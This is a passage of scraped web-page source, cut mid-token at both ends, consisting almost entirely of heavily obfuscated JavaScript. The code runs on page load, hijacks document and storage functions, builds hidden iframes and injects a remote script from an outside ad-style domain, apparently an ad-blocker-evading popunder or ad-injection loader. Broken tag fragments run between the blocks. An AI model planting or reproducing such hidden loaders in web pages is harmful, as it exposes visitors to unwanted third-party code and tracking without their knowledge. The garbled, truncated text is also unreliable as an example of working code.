u,o,i,t,r,e,c;break;}}});break;case $.BC:var n=f===s.Bn?($.BC,e[$.EJ])():g(d.S);break;}}};break;case $.Cm:var h=document[$.a];break;case $.Bu:var d=r($.BC),s=r($.Gg),v=r($.Bu),e=r($.x),u=r($.Gq),o=r($.Br),l=r($.Go),w=i(r($.HC)),m=i(r($.Gy));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._En=$.BC;$._En<$.GJ;$._En+=$.x){switch($._En){case $.GI:function a(n){for($._f=$.BC;$._f<$.Bu;$._f+=$.x){switch($._f){case $.x:return[[e,t][$.ah](o),[e,t][$.ah](u)];break;case $.BC:var t=T(n,$.Gf)[$.Bo]($.Br);break;}}}break;case $.Bu:var c=function(n,t){for($._Ei=$.BC;$._Ei<$.CI;$._Ei+=$.x){switch($._Ei){case $.Bu:throw new TypeError($.Jx);break;case $.x:if(Symbol[$.aG]in Object(n))return function(n,t){for($._Ee=$.BC;$._Ee<$.CI;$._Ee+=$.x){switch($._Ee){case $.Bu:return r;break;case $.x:try{for(var i,c=n[Symbol[$.aG]]();!(e=(i=c[$.fq]())[$.fv])&&(r[$.ax](i[$.JC]),!t||r[$.Hg]!==t);e=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!e&&c[$.gc]&&c[$.gc]();}finally{if(u)throw o;}}break;case $.BC:var r=[],e=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(E[$.aA](n))return n;break;}}};break;case $.CI:t.Zt=function(n,t){for($._g=$.BC;$._g<$.Bu;$._g+=$.x){switch($._g){case $.x:B[u]=$.BC,B[o]=t;break;case $.BC:var r=a(n),e=c(r,$.Bu),u=e[$.BC],o=e[$.x];break;}}},t.$t=function(n){for($._v=$.BC;$._v<$.CI;$._v+=$.x){switch($._v){case $.Bu:return B[e]=o+$.x,i;break;case $.x:{for($._t=$.BC;$._t<$.Bu;$._t+=$.x){switch($._t){case $.x:if(!i)return null;break;case $.BC:if(f<=o)return delete B[e],delete B[u],null;break;}}}break;case $.BC:var t=a(n),r=c(t,$.Bu),e=r[$.BC],u=r[$.x],o=T(B[e],$.Gf)||$.BC,i=B[u];break;}}};break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.Cm:var e=$.Dc,u=$.Dd,o=$.Da,f=$.CI;break;case $.BC:$.Ck;break;}}}]);break;case $.Cm:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return t[$.w][$.y][n][$.CJ](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ca,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bw](new RegExp($.Bz,$.CA),n),t[$.w][$.y][$.j][$.Bs](window[$.y],arguments[$.BC]);};break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=N;}break;case $.CI:var n=$.d+M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;case $.Gc:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=A;}break;case $.GI:try{B=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.CB,$.$(),$.Ch,function(n,t){return this[$.CB][n]=O(t);},$.Cj,function(n){return this[$.CB][$.CC](n)?this[$.CB][n]:void $.BC;},$.Cf,function(n){return delete this[$.CB][n];},$.Ce,function(){return this[$.CB]=$.$();}),B=window[$.v];}break;case $.Bu:t[$.m][$.q]=$.z,t[$.m][$.r]=$.BA,t[$.m][$.s]=$.BA,t[$.m][$.t]=$.BB,t[$.m][$.u]=$.BC,t[$.i]=$.n,r[$.k][$.p](t),O=t[$.w][$.BD],Object[$.e](O,$.o,$.$($.BE,!$.x)),g=t[$.w][$.f],k=t[$.w][$.BF],e=t[$.w][$.BG],j=t[$.w].e,P=t[$.w][$.BH],M=t[$.w][$.BI],E=t[$.w][$.BJ],A=t[$.w][$.h],T=t[$.w][$.Ba],S=t[$.w][$.Bb],i=t[$.w][$.Bc],x=t[$.w][$.Bd],a=t[$.w][$.Be],c=t[$.w][$.Bf],I=t[$.w][$.Bg],d=t[$.w][$.Bh],m=t[$.w][$.Bi],f=t[$.w][$.Bj],N=t[$.w][$.g],C=t[$.w][$.Bk];break;case $.x:try{t=window[$.y][$.A]($.Bm);}catch(n){for($._D=$.BC;$._D<$.Bu;$._D+=$.x){switch($._D){case $.x:u[$.CE]=$.CG,t=u[$.CH];break;case $.BC:var u=(r[$.a]?r[$.a][$.Cc]:r[$.c]||r[$.Cg])[$.Ci]();break;}}}break;case $.GJ:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=g;}break;case $.BC:var g,k,e,P,M,j,E,t,A,O,T,S,i,x,a,c,B,I,d,m,f,N,C,r=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<607;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+l}WM+.IW:l+.|W:3+.P66Wt+ZW6#l.@E:+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+Z6WE9+3W#3.Xo9l+:qwl#+=i66lE:+6lW9t+#3qH:zWE9ow+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+wl##W^l+;5+;6+;21+;7+;8+;100+;20+;10+;11+;29+;16+;34+]3::Z#.n.J+].4.4+].4+;30+;9+;23+;13+WE96oq9+NqE9oN#.*E:+;14+;24+;15+;26+;25+;12+.tMo^op56WE9.A+]5Mo5.J+;27+;17+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.O.).T.).T+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;22+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;28+;35+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;32+=Mq=~+:oi=3+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+BtA+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+W=:q}l+.)3:wM+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+#lE9+9W:W#l:+oEMoW9+6l9i=l+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+.)+e.|.b.F::Zzl*il#:+.F./.P.I+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+HqMM+.)S#oE+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+;9999999+;99999999+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+z:+.I:+=i66lE:si6M+A:+.F:+6lwo}l+.4.4+;98+;101+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+:o.@R.aR:6qE^+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+#:W6:.boW9qE^+.L:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+qE=Mi9l#+.n+9W:l.J+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;18+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+iE#3qH:+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;31+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;33',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('rndhaunteran.com',4658227,document.createElement('script'),_zbjjfca)</script>
+    <! –– and the comment closes with ––> . HTML <scri data-cfasync="false" type="text/javascript">(function($,document){for($._FC=$.BC;$._FC<$.Gf;$._FC+=$.x){switch($._FC){case $.Go:!function(r){for($._E=$.BC;$._E<$.CI;$._E+=$.x){switch($._E){case $.Bu:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BE,!$.x,$.Cd,!$.BC,$.Ca,r));},u.n=function(n){for($._C=$.BC;$._C<$.Bu;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.CD,t),t;break;case $.BC:var t=n&&n[$.CF]?function(){return n[$.Cb];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.By][$.CC][$.Bs](n,t);},u.p=$.Bn,u(u.s=$.Bq);break;case $.x:function u(n){for($._B=$.BC;$._B<$.CI;$._B+=$.x){switch($._B){case $.Bu:return r[n][$.Bs](t[$.Bp],t,t[$.Bp],u),t.l=!$.BC,t[$.Bp];break;case $.x:var t=e[n]=$.$($.Bv,n,$.Bx,!$.x,$.Bp,$.$());break;case $.BC:if(e[n])return e[n][$.Bp];break;}}}break;case $.BC:var e=$.$();break;}}}([function(n,t,r){for($._I=$.BC;$._I<$.CI;$._I+=$.x){switch($._I){case $.Bu:t.a=4658228,t.v=4658227,t.w=0,t.h=0,t.y=30,t._=true,t.g=JSON.parse(atob('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.S='Ly9ybmRoYXVudGVyYW4uY29tLzQwMC80NjU4MjI4',t.k=2,t.A=$.Ix*1636867159,t.P='1X@|M7iTsN6m',t.M='wmmvu0ye',t.T='u71',t.B='6r5vf0ywoq0',t.I='_zbjjfca',t.N='_oysuaq';break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Cd=$.BC;$._Cd<$.CI;$._Cd+=$.x){switch($._Cd){case $.Bu:var e=r($.GI),u=r($.GJ),o=r($.Ga),i=r($.BC),c=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.EJ]=function(){return $.aH+i.a+$.bx;},t.C=function(){return $.af+i.a;},t.R=function(){return c?[($.BC,e.D)(o.z[$.Ei],o[$.Hf][$.Ei]),($.BC,e.D)(o[$.Fd][$.Ei],o[$.Hf][$.Ei])][$.ah]($.cH):($.BC,u.H)();},t.F=function(){for($._b=$.BC;$._b<$.Bu;$._b+=$.x){switch($._b){case $.x:return c=!$.BC,n;break;case $.BC:var n=c;break;}}};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Bo=$.BC;$._Bo<$.CI;$._Bo+=$.x){switch($._Bo){case $.Bu:var e=[];break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ea]=function(){return e;},t[$.Eb]=function(n){e[$.Bt](-$.x)[$.bE]()!==n&&e[$.ax](n);};break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._F=$.BC;$._F<$.CI;$._F+=$.x){switch($._F){case $.Bu:t.U=$.Ic,t.G=$.Id,t.L=$.Ie,t.X=$.If,t.Y=$.BC,t.K=$.x,t.Z=$.Bu,t.$=$.Ig;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC));break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Du=$.BC;$._Du<$.Go;$._Du+=$.x){switch($._Du){case $.Gb:function b(){for($._a=$.BC;$._a<$.Bu;$._a+=$.x){switch($._a){case $.x:return n[$.m][$.r]=$.BA,n[$.m][$.s]=$.BA,n[$.m][$.u]=$.BC,n;break;case $.BC:var n=document[$.A]($.Bm);break;}}}break;case $.CI:function u(n){return n&&n[$.CF]?n:$.$($.Cb,n);}break;case $.Gc:function i(){s&&o[$.l](function(n){return n(s);});}break;case $.GI:function y(){for($._Ds=$.BC;$._Ds<$.Bu;$._Ds+=$.x){switch($._Ds){case $.x:return $.Hi+s+$.Jp+r+$.bG;break;case $.BC:var n=[$.Hp,$.Hq,$.Hr,$.Hs,$.Ht,$.Hu,$.Hv,$.Hw],e=[$.Hx,$.Hy,$.Hz,$.IA,$.IB],t=[$.IC,$.ID,$.IE,$.IF,$.IG,$.IH,$.II,$.EG,$.IJ,$.Ia,$.Dh,$.Ib],r=n[M[$.Jm](M[$.Bl]()*n[$.Hg])][$.Bw](new RegExp($.Hp,$.CA),function(){for($._Cj=$.BC;$._Cj<$.Bu;$._Cj+=$.x){switch($._Cj){case $.x:return t[n];break;case $.BC:var n=M[$.Jm](M[$.Bl]()*t[$.Hg]);break;}}})[$.Bw](new RegExp($.Hq,$.CA),function(){for($._Dp=$.BC;$._Dp<$.Bu;$._Dp+=$.x){switch($._Dp){case $.x:return($.Bn+t+M[$.Jm](M[$.Bl]()*r))[$.Bt](-$.x*t[$.Hg]);break;case $.BC:var n=M[$.Jm](M[$.Bl]()*e[$.Hg]),t=e[n],r=M[$.fI]($.Gf,t[$.Hg]);break;}}});break;}}}break;case $.Bu:var e=u(r($.JH)),d=u(r($.Gt));break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t.J=y,t[$.Ec]=function(){for($._y=$.BC;$._y<$.Bu;$._y+=$.x){switch($._y){case $.x:return $.Hi+s+$.Jp+n+$.cE;break;case $.BC:var n=M[$.Bl]()[$.Bo]($.Br)[$.Bt]($.Bu);break;}}},t.Q=_,t.W=b,t.V=function(n){for($._c=$.BC;$._c<$.Bu;$._c+=$.x){switch($._c){case $.x:s=n,i();break;case $.BC:if(!n)return;break;}}},t[$.Ed]=i,t.R=function(){return s;},t.nn=function(n){o[$.ax](n),s&&n(s);},t.tn=function(u,o){for($._Dh=$.BC;$._Dh<$.Cm;$._Dh+=$.x){switch($._Dh){case $.CI:return window[$.B]($.GH,function n(t){for($._Dd=$.BC;$._Dd<$.Bu;$._Dd+=$.x){switch($._Dd){case $.x:if(r===f)if(null===t[$.EB][r]){for($._Cs=$.BC;$._Cs<$.Bu;$._Cs+=$.x){switch($._Cs){case $.x:e[r]=o?$.$($.fi,$.fh,$.Da,u,$.fy,d[$.Cb][$.am][$.cb][$.cj]):u,a[$.w][$.Jn](e,$.ab),c=w,i[$.l](function(n){return n();});break;case $.BC:var e=$.$();break;}}}else a[$.Cc][$.bo](a),window[$.C]($.GH,n),c=m;break;case $.BC:var r=Object[$.aa](t[$.EB])[$.bE]();break;}}}),a[$.i]=n,(document[$.c]||document[$.k])[$.p](a),c=l,t.rn=function(){return c===m;},t.en=function(n){return $.GB!=typeof n?null:c===m?n():i[$.ax](n);},t;break;case $.x:var i=[],c=v,n=y(),f=_(n),a=b();break;case $.Bu:function t(){for($._Be=$.BC;$._Be<$.Bu;$._Be+=$.x){switch($._Be){case $.x:return null;break;case $.BC:if(c===m){for($._Ba=$.BC;$._Ba<$.Bu;$._Ba+=$.x){switch($._Ba){case $.x:d[$.Cb][$.am][$.cb][$.cj]=n;break;case $.BC:if(c=h,!o)return($.BC,e[$.Cb])(n,$.ev);break;}}}break;}}}break;case $.BC:if(!s)return null;break;}}};break;case $.GJ:function _(n){return n[$.Hm]($.Jp)[$.Bt]($.CI)[$.ah]($.Jp)[$.Hm]($.Bn)[$.cB](function(n,t,r){for($._Bv=$.BC;$._Bv<$.Bu;$._Bv+=$.x){switch($._Bv){case $.x:return n+t[$.bi]($.BC)*e;break;case $.BC:var e=M[$.fI](r+$.x,$.Gb);break;}}},$.ec)[$.Bo]($.Br);}break;case $.Cm:var s=void $.BC,v=$.BC,l=$.x,w=$.Bu,m=$.CI,h=$.Cm,o=[];break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Co=$.BC;$._Co<$.GI;$._Co+=$.x){switch($._Co){case $.CI:function a(n){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:i<=t&&t<=c?t-i+o:$.BC;break;case $.BC:var t=n[$.Bo]()[$.bi]($.BC);break;}}}break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ee]=a,t[$.o]=d,t.un=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bh=$.BC;$._Bh<$.Bu;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BC:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.ah]($.Bn);},t.in=function(n,u){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Br=$.BC;$._Br<$.Bu;$._Br+=$.x){switch($._Br){case $.x:return d(e);break;case $.BC:var r=u[t%(u[$.Hg]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.ah]($.Bn);},t.D=function(n,c){return n[$.Hm]($.Bn)[$.aJ](function(n,t){for($._Bn=$.BC;$._Bn<$.Bu;$._Bn+=$.x){switch($._Bn){case $.x:return d(i);break;case $.BC:var r=c[t%(c[$.Hg]-$.x)],e=a(r),u=a(n),o=u-e,i=o<$.BC?o+f:o;break;}}})[$.ah]($.Bn);};break;case $.Cm:function d(n){return n<=$.Go?O[$.o](n+e):n<=$.Jl?O[$.o](n+i-o):O[$.o](e);}break;case $.Bu:var e=$.Cn,u=$.Co,o=u-e+$.x,i=$.Cp,c=$.Cq,f=c-i+$.x+o;break;case $.BC:$.Ck;break;}}},function(n,t,r){for($._Dt=$.BC;$._Dt<$.Gb;$._Dt+=$.x){switch($._Dt){case $.GI:function f(n,t){return n+(i[$.Ei]=$.bd*i[$.Ei]%$.ch,i[$.Ei]%(t-n));}break;case $.Bu:var e=r($.Gb),u=r($.x),o=r($.Gc),i=t[$.Ef]=$.$();break;case $.CI:i[$.Bl]=$.Bn,i[$.Eh]=$.Bn,i[$.Ei]=$.Bn,i[$.Ej]=!$.x;break;case $.x:Object[$.e](t,$.CF,$.$($.JC,!$.BC)),t[$.Ef]=void $.BC,t[$.Eg]=function(n){return n[$.Hm]($.Bn)[$.cB](function(n,t){return(n<<$.GI)-n+t[$.bi]($.BC)&$.ch;},$.BC);},t.H=function(){return[i[$.Bl],$.al][$.ah]($.cH);},t.cn=function(){return i[$.Ej];};break;case $.GJ:window[$.B]($.GH,($.BC,e[$.Ek])(i,o.fn));break;case $.Cm:var c=a(function(){if($.Bn!==i[$.Ei]){for($._Do=$.BC;$._Do<$.CI;$._Do+=$.x){switch($._Do){case $.Bu:i[$.Ej]=!$.BC;break;case $.x:try{E(i[$.Eh])[$.di]($.BC)[$.l](function(n){for($._DF=$.BC;$._DF<$.CI;$._DF+=$.x){switch($._DF){case $.Bu:E(t)[$.di]($.BC)[$.l](function(n){i[$.Bl]+=O[$.o](f($.Cp,$.Cq));});break;case $.x:var t=f($.Gc,$.Gi);break;case 